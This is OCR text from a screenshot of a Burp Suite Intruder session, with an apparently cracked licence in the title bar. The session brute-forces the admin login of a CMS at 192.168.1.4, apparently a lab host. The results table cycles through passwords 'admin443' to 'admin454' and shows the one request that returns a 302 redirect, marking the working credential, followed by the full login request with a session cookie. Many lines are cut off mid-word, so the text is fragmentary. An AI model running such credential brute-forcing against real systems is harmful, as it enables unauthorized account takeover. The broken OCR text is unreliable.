 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater
Intruder attack 2
Target Proxy Spid
Attack Save Columns
1 × 2 × 3 ×
Results Target Positions Payloads Options
Target Positions P
Filter: Showing all items ?
? Payload Posi
Start attack
Configure the posi
see
help for full details
Attack type: Clu
Requ... Payload1 Payload2 Status Error Timeo... Length Comment
445 admin admin443 200 4893
446 admin admin444 200 4893
447 admin admin445 200 4893
448 admin admin446 200 4893
449 admin admin447 200 4893
450 admin admin448 200 4893
451 admin admin449 200 4893
452 admin admin450 200 4893
453 admin admin451 200 4893
454 admin admin452 302 619
455 admin admin453 200 4893
456 admin admin454 200 4893
POST /admin/log
Host: 192.168.
User-Agent: Moz
Accept: text/ht
Accept-Language
Referer: http:
Cookie: CMSSESS
Connection: clo
Upgrade-Insecu
Content-Type: a
Content-Length
username=§admi
Add §
Clear §
Auto §
Refresh
Request Response
Raw Params Headers Hex
POST /admin/login.php HTTP/1.1
Host: 192.168.1.4
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.1.4/admin/login.php
Cookie: CMSSESSIDd52ff1e6da9c=re2vqfn5v334p2cb546028eq92
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
? < + > Type a search term 0 matches
? <
es Clear
560 of 1001
2 payload positions
Length: 515